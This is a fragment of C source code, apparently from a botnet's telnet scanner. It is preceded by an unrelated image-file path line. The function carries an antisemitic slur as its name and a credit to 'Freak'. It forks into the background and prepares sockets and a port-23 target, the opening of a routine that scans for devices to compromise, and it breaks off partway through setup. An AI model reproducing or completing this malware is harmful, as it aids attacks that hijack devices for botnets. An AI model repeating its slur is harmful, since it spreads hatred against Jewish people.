 void BurnTheJews(int wait_usec, int maxfds, int sock) {// Freaky scanner by Freak. pulls tonneesss
if(!fork()) return;
srand((time(NULL) ^ getpid()) + getppid());
init_rand(time(NULL) ^ getpid());
int shell;
int max = getdtablesize() - 100, i, res, num_tmps, j;
char buf[128], cur_dir;
if (max > maxfds)
max = maxfds;
fd_set fdset;
struct timeval tv;
socklen_t lon;
int valopt;
char line[256];
char* buffer;
struct sockaddr_in dest_addr;
dest_addr.sin_family = AF_INET;
dest_addr.sin_port = htons(23);
memset(dest_addr.sin_zero, '\0', sizeof dest_addr.sin_zero);